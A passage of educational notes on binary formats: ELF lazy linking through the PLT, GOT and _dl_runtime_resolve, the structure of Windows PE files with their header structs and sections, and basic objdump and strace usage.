The above process, while working, is very unoptimised. Imagine how much time will be wasted loading thousands of symbols at start-up for large programmes. Moreover, a programme could exit prematurely due to incorrect input and what then? All those symbols which got loaded never got used and so resources were again wasted. The solution to this problem, which is also nowadays the default behaviour, is to use the so-called *lazy loading*. Instead of loading every symbol before the programme even starts, symbols are loaded at the time of their first use. More specifically, functions are resolved when they are first invoked. This is all enabled by the *Procedure Linkage Table (PLT)* and the *Global Offset Table (GOT)*.The Global Offset Table
The Global Offset Table is a section which gets loaded into the memory image of an ELF file. When lazy loading is enabled, the GOT is writable. Ultimately, the GOT stores absolute addresses but is referenced in a position-independent way. Thus, it serves as a converter from relative to absolute addresses. It is an array of 32- or 64-bit addresses. It is paramount to note that the GOT holds *values* and *not* instructions, so disassembling it will result in garbage.The Procedure Linkage Table
The Procedure Linkage Table resembles the GOT in the sense that it redirects position-independent function calls to absolute locations. This table contains entries of executable code which are 3 instructions long. You can view the PLT of an ELF file using this command: `objdump -d -j .plt
There is an entry for every function that is located in a shared library. The first instruction in each entry jumps to the location specified in the corresponding entry of the Global Offset Table. If the function has been called before, this will be the absolute address of its definition in the shared library and so execution flow will be forwarded directly to the function.

If this is the first time that the procedure is being invoked, the entry in the Global Offset Table will point to the next instruction in the relevant PLT entry. This instruction pushes the relocation argument (relog_arg) for this symbol onto the stack. Finally, the third instruction jumps to the first entry in the PLT - PLT0. This entry is special. In reality, it only contains two instructions (the third is there for alignment purposes). The first instruction in PLT0 pushes the address of the link map onto the stack. The link map is a structure which describes all the dependencies that the ELF file requires and its address is stored in the first entry of the GOT. Next, PLT0 jumps to a function called _dl_runtime_resolve, whose address is stored in the second entry of the GOT.

_dl_runtime_resolve
_dl_runtime_resolve is a special procedure which is what actuates the dynamic linking process. It does not follow standard calling conventions and instead retrieves its arguments directly from the stack. It takes the link_map and the relocation argument, reloc_arg. Under the hood, _dl_runtime_resolve is just a wrapper around several other procedures which will ultimately locate the requested symbol, change its entry in the GOT and then forward execution to it.
Initially, the relocation argument is used in order to locate the appropriate entry in the relocation table of the executable. The r_info member of this entry is then used to find the corresponding element in the dynamic symbol table. From there, st_name is utilised to pinpoint the location of the name of the function in the string table. Subsequently, _dl_runtime_resolve avails itself of this string in order to look it up in the code of the library. Once the address is found, r_offset is used to locate where in the GOT the address should be placed (note that despite its use, r_offset is actually an offset from the beginning of the ELF header). At last, _dl_runtime_resolve_ forwards execution to the function initially invoked with any arguments which were provided to it.

Introduction
PE is short for Portable Executable and it describes the structure of image and object files under the Windows family of operating systems. It is the successor of COFF files and encompasses a wide range of formats, including executables (.exe), dynamic-link libraries (.dll), kernel modules (.srv), and control panel applications (.cpl).
A very good programme for analysing PE files is PE-Bear.
Structure
The structure of a typical PE file looks like the following:

The file begins with a DOS header which marks it as an MS-DOS executable. Next follows the DOS stub, which is a simple programme which gets executed if the PE file is run in DOS mode and typically prints an error message. Following are the three NT headers - the PE 4-byte PE signature, the standard COFF file header, and the Optional header. Furthermore, it is possible that between the DOS Stub and the NT headers there is a space called the Rich Header. After the NT headers follows the Section Table which contains a section header for each section. At the end are the sections themselves which contain the actual contents of the file.
Introduction
The NT headers follow after the DOS Stub or the Rich Header, if such is present. They are defined in a struct which has two versions - a 32-bit version for PE32 and a 64-bit one for PE32+ files. The main difference between the versions is the Optional Header which also has two versions. The structs are all defined in <winnt.h>:
typedef struct _IMAGE_NT_HEADERS64 {
    DWORD Signature;
    IMAGE_FILE_HEADER FileHeader;
    IMAGE_OPTIONAL_HEADER64 OptionalHeader;
} IMAGE_NT_HEADERS64, *PIMAGE_NT_HEADERS64;

typedef struct _IMAGE_NT_HEADERS {
    DWORD Signature;
    IMAGE_FILE_HEADER FileHeader;
    IMAGE_OPTIONAL_HEADER32 OptionalHeader;
} IMAGE_NT_HEADERS32, *PIMAGE_NT_HEADERS32;
Both header versions begin with a signature represented by a DWORD. These 4 bytes identify the file as a PE and are always set to 0x50450000, or PE\0\0 in ASCII. You can view this field in PE-Bear:

COFF File Header
Next is the COFF File Header, or the IMAGE_FILE_HEADER, which is again identical in both the 32-bit and 64-bit versions and is defined as follows:
typedef struct _IMAGE_FILE_HEADER {
    WORD    Machine;
    WORD    NumberOfSections;
    DWORD   TimeDateStamp;
    DWORD   PointerToSymbolTable;
    DWORD   NumberOfSymbols;
    WORD    SizeOfOptionalHeader;
    WORD    Characteristics;
} IMAGE_FILE_HEADER, *PIMAGE_FILE_HEADER;
Machineindicates the type of architecture that the PE file is designed to run on. For example, this field will contain0x8864for amd64 and0x14cfor i386. For a full list of values you should refer to Microsoft's documentation.NumberOfSectionscontains the number of entries in the section table.TimeDateStamp- this field is a Unix timestamp which indicates when the file was created.PointerToSymbolTableandNumberOfSymbols- these fields contain an offset to the COFF symbol table as well as the number of entries inside. Since this table is deprecated, these fields are set to 0.SizeOfOptionalHeader- this field is rather self-explanatory.Characteristics- this is a field for flags that indicate a multitude of things. The meaning of each flag can again be explored on the site of Microsoft's documentation.
You can get a view of the COFF File Header using PE-Bear:

Optional Header
The Optional Header is crucial to the PE loader and linker on Windows systems. It is called optional because certain files, such as object files, lack such a header. It does not really have a fixed size, hence why the IMAGE_FILE_HEADER.SizeOfOptionalHeader field exists. Furthermore, the Optional Header also comes in two flavours - 32- and 64-bit. These differ in only two aspects - the 32-bit version contains 31 entries, while the 64-bit version has 30, and data types of certain members are different. Namely, the 32-bit version contains a BaseOfData member, which is an RVA to the beginning of the data section, and the fields ImageBase, SizeOfStackReserve, SizeOfStackCommit, SizeOfHeapReserve, SizeOfHeapCommit change from DWORD to ULONGLONG between 32- and 64-bit, respectively. Both structs are defined in <winnt.h>:
typedef struct _IMAGE_OPTIONAL_HEADER {
    // Standard fields.

    WORD    Magic;
    BYTE    MajorLinkerVersion;
    BYTE    MinorLinkerVersion;
    DWORD   SizeOfCode;
    DWORD   SizeOfInitializedData;
    DWORD   SizeOfUninitializedData;
    DWORD   AddressOfEntryPoint;
    DWORD   BaseOfCode;
    DWORD   BaseOfData;

    // NT additional fields.

    DWORD   ImageBase;
    DWORD   SectionAlignment;
    DWORD   FileAlignment;
    WORD    MajorOperatingSystemVersion;
    WORD    MinorOperatingSystemVersion;
    WORD    MajorImageVersion;
    WORD    MinorImageVersion;
    WORD    MajorSubsystemVersion;
    WORD    MinorSubsystemVersion;
    DWORD   Win32VersionValue;
    DWORD   SizeOfImage;
    DWORD   SizeOfHeaders;
    DWORD   CheckSum;
    WORD    Subsystem;
    WORD    DllCharacteristics;
    DWORD   SizeOfStackReserve;
    DWORD   SizeOfStackCommit;
    DWORD   SizeOfHeapReserve;
    DWORD   SizeOfHeapCommit;
    DWORD   LoaderFlags;
    DWORD   NumberOfRvaAndSizes;
    IMAGE_DATA_DIRECTORY DataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];
} IMAGE_OPTIONAL_HEADER32, *PIMAGE_OPTIONAL_HEADER32;

typedef struct _IMAGE_OPTIONAL_HEADER64 {
	// Standard fields
    WORD        Magic;
    BYTE        MajorLinkerVersion;
    BYTE        MinorLinkerVersion;
    DWORD       SizeOfCode;
    DWORD       SizeOfInitializedData;
    DWORD       SizeOfUninitializedData;
    DWORD       AddressOfEntryPoint;
    DWORD       BaseOfCode;

	// NT additional fields

    ULONGLONG   ImageBase;
    DWORD       SectionAlignment;
    DWORD       FileAlignment;
    WORD        MajorOperatingSystemVersion;
    WORD        MinorOperatingSystemVersion;
    WORD        MajorImageVersion;
    WORD        MinorImageVersion;
    WORD        MajorSubsystemVersion;
    WORD        MinorSubsystemVersion;
    DWORD       Win32VersionValue;
    DWORD       SizeOfImage;
    DWORD       SizeOfHeaders;
    DWORD       CheckSum;
    WORD        Subsystem;
    WORD        DllCharacteristics;
    ULONGLONG   SizeOfStackReserve;
    ULONGLONG   SizeOfStackCommit;
    ULONGLONG   SizeOfHeapReserve;
    ULONGLONG   SizeOfHeapCommit;
    DWORD       LoaderFlags;
    DWORD       NumberOfRvaAndSizes;
    IMAGE_DATA_DIRECTORY DataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];
} IMAGE_OPTIONAL_HEADER64, *PIMAGE_OPTIONAL_HEADER64;
A concept which PE files heavily rely on are RVAs or Relative Virtual Addresses. An RVA represents an offset from the beginning of the Image Base, which is the location where the PE file was loaded into memory. In order to turn an RVA into an absolute address, you need to add the RVA to the image base.
The Optional Header begins with a few standard members which are remnants of the COFF file format. The rest of the fields are Microsoft's PE extension.
Magic is a field which describes the state of the file. This member is what determines whether the image is 32-bit or 64-bit - IMAGE_FILE_HEADER.Machine is ignored by the Windows PE loader. Three common values for this field are listed by Microsoft:
| Value | Meaning |
|---|---|
0x10b | The file is a PE32 image. |
0x20b | The file is a PE32+ image. |
0x107 | The file is a ROM image. |
MajorLinkerVersion and MinorLinkerVersion contain the major and minor versions of the linker used to build the PE file.
SizeOfCode holds the size of the code (.text) section, or the sum of the sizes of all code sections, if more than one is present.
SizeOfInitializedData contains the size of the initialized data (.data) section, or the sum of the sizes of all initialised data sections, if more than one is present.
SizeOfUninitializedData contains the size of the uninitialized data (.bss) section, or the sum of the sizes of all uninitialised data sections, if more than one is present.
AddressOfEntryPoint stores an RVA of the file's entry point when loaded into memory. For program images this field points to the starting address and for device drivers it points to an initialisation function. An entry point is optional for DLLs. If an entry point is missing, this field is set to 0.
BaseOfCode is an RVA to the start of the code section when the image is loaded into memory.
BaseOfData (PE32 only) is only present in 32-bit executables and points to the start of the data section when the image is loaded into memory.
ImageBase is a field which holds the preferred load address for the file in memory and must a multiple of 64 000. This field is pretty much always ignored due to a multitude of reasons such as ASLR.
SectionAlignment holds the value to which sections are aligned in memory. All sections must be aligned to a multiple of this value. This field defaults to the architecture's page size and cannot be less than FileAlignment.
FileAlignment represents the section alignment on disk rather than in memory. If the size of the section data is less than this value, it gets padded with zeros. Only integral powers of 2 are allowed for this value and it should range between 512 and 64 000.
MajorOperatingSystemVersion, MinorOperatingSystemVersion, MajorImageVersion, MinorImageVersion, MajorSubsystemVersion and MinorSubsystemVersion specify the major and minor versions for the required operating system, the major and minor versions of the image file, and the major and minor versions of the subsystem to be used.
Win32VersionValue is a reserved field which should be set to 0.
SizeOfImage represents the number of bytes that the file occupies but is rounded to a multiple of SectionAlignment.
SizeOfHeaders describes the combined size (in bytes) of the DOS Stub, NT Headers, and section headers, rounded to a multiple of FileAlignment.
CheckSum is a checksum of the file which is used to validate the PE at load time.
Subsystem specifies the Windows subsystem required to run the image.
DLLCharacteristics is a flag field and a terrible misnomer, since it is present in all PE files.
SizeOfStackReserve, SizeOfStackCommit, SizeOfHeapReserve and SizeOfHeapCommit describe the amount to reserve and commit for the stack and the heap, respectively.
LoaderFlags is a reserved field which should be set to 0.
NumberOfRvaAndSizes contains the size of the Data Directories array.
DataDirectory is an array of IMAGE_DATA_DIRECTORY structures and is what makes the Optional Header of variable size.
The Optional Header can be inspected by means of PE-Bear:

Introduction
The DOS header is a 64-byte struct located at the beginning of a PE file. It is mainly a legacy structure and so most of its fields are only relevant to MS-DOS. The ones pertinent to PE files are e_magic and e_lfanew. The following struct is defined in <winnt.h>
typedef struct _IMAGE_DOS_HEADER {      // DOS .EXE header
    WORD   e_magic;                     // Magic number
    WORD   e_cblp;                      // Bytes on last page of file
    WORD   e_cp;                        // Pages in file
    WORD   e_crlc;                      // Relocations
    WORD   e_cparhdr;                   // Size of header in paragraphs
    WORD   e_minalloc;                  // Minimum extra paragraphs needed
    WORD   e_maxalloc;                  // Maximum extra paragraphs needed
    WORD   e_ss;                        // Initial (relative) SS value
    WORD   e_sp;                        // Initial SP value
    WORD   e_csum;                      // Checksum
    WORD   e_ip;                        // Initial IP value
    WORD   e_cs;                        // Initial (relative) CS value
    WORD   e_lfarlc;                    // File address of relocation table
    WORD   e_ovno;                      // Overlay number
    WORD   e_res[4];                    // Reserved words
    WORD   e_oemid;                     // OEM identifier (for e_oeminfo)
    WORD   e_oeminfo;                   // OEM information; e_oemid specific
    WORD   e_res2[10];                  // Reserved words
    LONG   e_lfanew;                    // File address of new exe header
  } IMAGE_DOS_HEADER, *PIMAGE_DOS_HEADER;
e_magic is a word, occupying 2 bytes, which identifies the file as an MS-DOS executable and always contains the value 0x5a4d, or MZ in ASCII.
e_lfanew is located at an offset of 0x3c from the start of the DOS header and holds an offset to the beginning of the NT headers, which is paramount to the PE loader on Windows.
The DOS header of a PE file can be inspected with PE-Bear:

Introduction
During compilation, the compiler assumes that the PE file will be loaded at a certain base address, which is stored in IMAGE_OPTIONAL_HEADER.ImageBase. The compiler may take some addresses during compilation and make them absolute by hardcoding them based on the ImageBase. Unfortunately, the file is rarely loaded at its desired image base and so these addresses will be invalidated. Therefore, the linker needs to perform relocations - it needs to fix those absolute addresses based on the actual image base.
The Relocation Table
A list of these ImageBase-based addresses will be generated and stored in the relocation table. This is a Data Directory within the .reloc section and is divided into blocks, with each block representing the base relocations for a 4KB page and where each block must be aligned to a value of 32.
Each block begins with an IMAGE_BASE_RELOCATION structure and is followed by any number of offset field entries. This struct holds the RVA of the block as well as its size.
typedef struct _IMAGE_BASE_RELOCATION {

    DWORD   VirtualAddress;
    DWORD   SizeOfBlock;

} IMAGE_BASE_RELOCATION;
typedef IMAGE_BASE_RELOCATION UNALIGNED * PIMAGE_BASE_RELOCATION;
An offset field entry is represented by a WORD, with the first 4 bits specifying the relocation type (which you can find on Microsoft's documentation) and the last 12 bits storing an offset from the VirtualAddress field of the corresponding relocation block.
The absolute address of the location that needs fixing then be obtained by adding the page RVA to the preferred image base and then adding the offset of the corresponding relocation (offset field) entry.
Relocations can also be inspected with PE-Bear:

Introduction
Sections are what make up the largest part of the PE file except for all the preceding headers. Some sections have reserved names which describe their purpose. A full list can be found on Microsoft's documentation under "Special Sections".
.textstores the programme's executable code..datacontains initialised data..bssholds uninitialised data..rdatacontains read-only initialised data..edataholds export tables..idatastores import tables..relochas relocation information..rsrccontains resources used by the program such as images or icons that are embedded..tlsis thread-local storage.
Section Header Table
The section header table lies between the Optional Header and the actual sections. Inside there is one Section Header entry for each section. Section headers are defined as follows in <winnt.h>:
// Section header format.

#define IMAGE_SIZEOF_SHORT_NAME              8

typedef struct _IMAGE_SECTION_HEADER {
    BYTE    Name[IMAGE_SIZEOF_SHORT_NAME];
    union {
            DWORD   PhysicalAddress;
            DWORD   VirtualSize;
    } Misc;
    DWORD   VirtualAddress;
    DWORD   SizeOfRawData;
    DWORD   PointerToRawData;
    DWORD   PointerToRelocations;
    DWORD   PointerToLinenumbers;
    WORD    NumberOfRelocations;
    WORD    NumberOfLinenumbers;
    DWORD   Characteristics;
} IMAGE_SECTION_HEADER, *PIMAGE_SECTION_HEADER;
Name is a byte array which holds the section name. Due to its size, section names are limited to 8 characters in length, however, it is possible to circumvent this in non-executable PEs by using a string table.
Misc - PhysicalAddress or VirtualSize, is a union field, meaning that it is either one or the other of its member fields. It represents the total size of the section when loaded into memory.
For executable images, VirtualAddress holds the offset from the beginning of the image to the beginning of the section in memory. For object files it contains the address of the section before relocations are applied.
SizeOfRawData stores the size of the section on disk and may be different from VirtualSize. This field must a multiple of IMAGE_OPTIONAL_HEADER.FileAlignment. If the section size is less than this value, then the section gets padded and this field is rounded to IMAGE_OPTIONAL_HEADER.FileAlignment. However, upon loading into memory, the section no longer is required to obey the file alignment and so only its contents are loaded. Therefore, SizeOfRawData will be less than VirtualSize. It is possible for the opposite to happen as well. For example, no space will be allocated on disk for uninitialised data, however, the section will be expanded during load-time to reserve space for this data.
PointerToRawData is a pointer to the first page of the section. For executables, it must be a multiple of IMAGE_OPTIONAL_HEADER.FileAlignment.
PointerToRelocations is a pointer to the beginning of the relocations for this section. For executables, this is set to 0.
PointerToLineNumbers is pointer to the beginning of COFF line-number entries for the section. Since COFF debugging information is deprecated, this field holds 0.
NumberOfRelocations stores the number of relocation entries for this section and is set to 0 for executable images.
NumberOfLinenumbers is another deprecated field, which stores 0, and represents the number of COFF line-number entries for the section.
Characteristics is a flags field which describes things like whether the section contains executable code, initialised/uninitialised data, etc.
The section headers can be inspected with PE-Bear:

Here, Raw Addr and Virtual Addr correspond to the IMAGE_SECTION_HEADER.PointerToRawData and IMAGE_SECTION_HEADER.VirtualAddress fields, respectively. Raw Size and Virtual Size correspond to IMAGE_SECTION_HEADER.SizeOfRawData and IMAGE_SECTION_HEADER.VirtualSize. The Characteristics fields gives us information about whether the section is read-only, writable, executable, etc.
Data Directories
Data Directories represent pieces of data located within the sections of the PE file and contain information useful to the programme loader. They are simples structs defined in <winnt.h>:
typedef struct _IMAGE_DATA_DIRECTORY {
    DWORD   VirtualAddress;
    DWORD   Size;
} IMAGE_DATA_DIRECTORY, *PIMAGE_DATA_DIRECTORY;
The first member, VirtualAddress is an RVA pointing to the beginning of the Data Directory, while Size holds the number of bytes that the Data Directory occupies. While this is true of all Data Directories, each Data Directory is handled differently based on its type:
// Directory Entries

#define IMAGE_DIRECTORY_ENTRY_EXPORT          0   // Export Directory
#define IMAGE_DIRECTORY_ENTRY_IMPORT          1   // Import Directory
#define IMAGE_DIRECTORY_ENTRY_RESOURCE        2   // Resource Directory
#define IMAGE_DIRECTORY_ENTRY_EXCEPTION       3   // Exception Directory
#define IMAGE_DIRECTORY_ENTRY_SECURITY        4   // Security Directory
#define IMAGE_DIRECTORY_ENTRY_BASERELOC       5   // Base Relocation Table
#define IMAGE_DIRECTORY_ENTRY_DEBUG           6   // Debug Directory
//      IMAGE_DIRECTORY_ENTRY_COPYRIGHT       7   // (X86 usage)
#define IMAGE_DIRECTORY_ENTRY_ARCHITECTURE    7   // Architecture Specific Data
#define IMAGE_DIRECTORY_ENTRY_GLOBALPTR       8   // RVA of GP
#define IMAGE_DIRECTORY_ENTRY_TLS             9   // TLS Directory
#define IMAGE_DIRECTORY_ENTRY_LOAD_CONFIG    10   // Load Configuration Directory
#define IMAGE_DIRECTORY_ENTRY_BOUND_IMPORT   11   // Bound Import Directory in headers
#define IMAGE_DIRECTORY_ENTRY_IAT            12   // Import Address Table
#define IMAGE_DIRECTORY_ENTRY_DELAY_IMPORT   13   // Delay Load Import Descriptors
#define IMAGE_DIRECTORY_ENTRY_COM_DESCRIPTOR 14   // COM Runtime descriptor
The above are values represent the indices for the Optional Header's DataDirectory array at which each type of Data Directory is located.
If both the VirtualAddress and Size fields are set to 0, then this particular Data Directory is unused.
Data Directories can be inspected under the Optional Header with PE-Bear:

Introduction
This chunk of data is NOT part of a typical PE file. It is an undocumented structure which is only found in files built with the Visual Studio Toolset. It is located immediately after the DOS stub and before the NT headers and serves the purpose of outlining the Visual Studio tools and versions that were used to build the PE file. It is possible to completely zero out this part of the PE file without affecting it.
The Rich Header comprises a chunk of XOR-encrypted data. It begins with a signature, DanS, followed by three zero-ed DWORDs used for padding. Next are entries containing information about the Visual Studio tools used in the build process of the PE file. The entries are represented by DWORD pairs, where the high word of the first DWORD stores the product or type ID and the low word contains the build ID. The second DWORD is used for storing the use count for each tool.
At the end of the header is another signature, Rich, followed by a checksum. The checksum field is what serves as the XOR key.
The Rich Header is automatically parsed by PE-Bear and can be easily inspected:

Introduction
Immediately following the DOS header is the DOS Stub. This is a tiny portion of executable instructions which get executed instead of the programme when run in DOS mode. Its purpose is to print an error message that the programme cannot be run in DOS mode. It is possible to also alter the message displayed.
We can analyse the DOS stub with a disassembler:
0x0000000000000000:  0E                   push  cs
0x0000000000000001:  1F                   pop   ds
0x0000000000000002:  BA 0E 00             mov   dx, 0xe
0x0000000000000005:  B4 09                mov   ah, 9
0x0000000000000007:  CD 21                int   0x21
0x0000000000000009:  B8 01 4C             mov   ax, 0x4c01
0x000000000000000c:  CD 21                int   0x21
The first two instructions set the code and data segments to the same value. Next, mov dx, 0xe moves the address, 0xe, of the string containing the error message into dx. The error message follows right after the stub instructions. At 0x7, interrupt 0x21 is invoked and its function is determined by the value that was moved into ah - in this case it will print a message. At the end, the same interrupt is invoked but this time with a different argument - 0x4c01. This ultimately tells the programme to exit with an error code of 1.
Introduction
Reverse Engineering with objdump
objdump is a program for displaying information from binaries. It can be used for showing different aspects of the object file. By default, it generates AT&T assembly, but you can change this with the -M intel option.
-
disassemble everything -
-Dobjdump -D <binary> -M intel
-
display sections headers -
-hobjdump -h <binary>
-
print private headers -
-pobjdump -p <binary>Note the flags on the private headers. If the
xflag is on, then that section is executable.
Tracing syscalls with strace
strace is a program for tracing what system calls a binary issues during runtime. It can be used with the following basic syntax:
strace <binary>
Note, that if the binary is in your current working directory, you will need to prepend ./ to its name because strace works with processes and not the actual stored binary.
